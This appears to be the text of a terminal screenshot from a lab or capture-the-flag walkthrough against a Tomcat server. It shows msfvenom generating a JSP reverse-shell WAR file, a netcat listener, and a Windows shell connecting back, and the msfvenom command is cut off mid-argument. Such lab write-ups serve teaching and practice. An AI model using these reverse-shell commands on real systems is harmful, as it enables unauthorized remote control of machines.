 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~
root@kali:~# msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.24 LPOR
-f war > shell.war
Payload size: 1098 bytes
Final size of war file: 1098 bytes
root@kali:~# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.24] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>
we got the reverse shell